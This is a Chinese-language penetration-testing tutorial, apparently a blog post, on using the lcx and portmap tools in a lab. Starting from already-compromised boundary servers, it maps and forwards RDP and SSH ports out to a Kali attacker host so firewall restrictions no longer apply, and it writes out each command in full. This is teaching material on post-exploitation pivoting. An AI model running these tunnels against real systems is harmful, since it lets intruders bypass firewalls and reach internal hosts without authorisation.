文章目录

实验环境

kali(攻击机,外网地址:192.168.8.48)

Windows2012(边界服务器,外网地址:192.168.8.56,内网地址:10.1.1.10)

CentOS7(边界服务器,外网地址:192.168.8.13,内网地址:10.1.1.13)

Windows2012(DC,内网地址:10.1.1.2)

1 下载与部署

下载地址:https://github.com/AA8j/SecTools/tree/main/lcx

注意:Linux下为portmap。

2 使用方法

2.1 本地端口映射

假如此时已经拿到了边界服务器的权限,但是由于防火墙策略限制导致3389端口无法出网,此时可以将此端口映射到可以出网的端口。



2.1.1 边界服务器为Windows的情况

Windows2012(边界服务器,外网地址:192.168.8.56,内网地址:10.1.1.10)

lcx -tran 53 192.168.8.56 3389

效果演示

此时远程桌面连接192.168.8.56的53端口即可:

此时会有数据日志:

2.1.2 边界服务器为Linux的情况

使用ssh端口转发更方便。在应用层隧道会讲到。

2.2 本地端口转发

假如此时已经拿到了边界服务器Windows2012的权限,但是由于防火墙限制,无法进网,但可以出网,此时就可以将边界服务器的端口转发到kali上,然后访问kali的端口。



2.2.1 边界服务器为Windows的情况

kali(攻击机,外网地址:192.168.8.48)

./portmap -m 2 -p1 4444 -h2 127.0.0.1 -p2 3389

./portmap -m 2 -p1 4444(本机监听端口) -h2 127.0.0.1(转发到目的IP) -p2 3389(转发到目的端口)

# 表示监听本机的4444端口,并转发到127.0.0.1的3389端口。

m的参数说明:

1.监听port1 (p1)端口并且连接主机2(h2)的port2(p2) 端口

2.监听port1(p1)和port2(p2) 端口

3.连接主机1(h1)对应的端口和主机2(h2)对应的端口

Windows2012(边界服务器,外网地址:192.168.8.56,内网地址:10.1.1.10)

lcx.exe -slave 192.168.8.48 4444 127.0.0.1 3389

lcx.exe -slave 192.168.8.48(转发到目的IP) 4444(转发到目的端口) 127.0.0.1 3389(转发的本地端口)

# 表示将本地的3389端口转发到192.168.8.48的4444端口

效果演示

此时通道就已经打通了,远程桌面连接kali(192.168.8.48)即会连接到内网的Windows2012。

此时两端都会有数据日志显示:

2.2.2 边界服务器为Linux的情况





kali(攻击机,外网地址:192.168.8.48)



./portmap -m 2 -p1 4444 -h2 127.0.0.1 -p2 222

./portmap -m 2 -p1 4444(本机监听端口) -h2 127.0.0.1(转发到目的IP) -p2 222(转发到目的端口)

# 表示监听本机的4444端口,并转发到127.0.0.1的222端口。



CentOS7(边界服务器,外网地址:192.168.8.13,内网地址:10.1.1.13)



./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 192.168.8.48 -p2 4444

./portmap -m 3 -h1 127.0.0.1 -p1 22 -h2 192.168.8.48(kali) -p2 4444

# 将本地的22端口转发到192.168.8.48的4444端口





效果演示

此时CentOS7(边界服务器,外网地址:192.168.8.13,内网地址:10.1.1.13)的ssh端口就被转发到了kali(攻击机,外网地址:192.168.8.48)的222端口上,尝试连接:

此时两端同样有数据日志: